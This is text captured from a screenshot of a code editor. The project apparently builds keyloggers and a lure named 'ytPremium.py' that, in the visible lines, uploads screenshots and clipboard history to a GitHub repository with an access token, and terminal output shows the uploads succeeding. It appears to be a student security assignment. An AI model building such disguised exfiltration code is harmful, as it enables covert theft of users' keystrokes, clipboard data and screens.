 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
2
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
175
176 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
177
178 NEW_DATA = f'\n\n{current_time}\n'
179 FILE_PATH = f'clipHistory.txt'
180
181 for i in clipdata:
182 NEW_DATA += i
183
184 if len(clipdata)!= 0:
185 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
186
187
188 time.sleep(5) # run every 30 seconds
189
190
191
192
193
194
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
File updated successfully.
File created successfully.
File created successfully.
File updated successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share Ln 182, Col 22 (41 selected) Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
12:02:18 AM
11/6/2024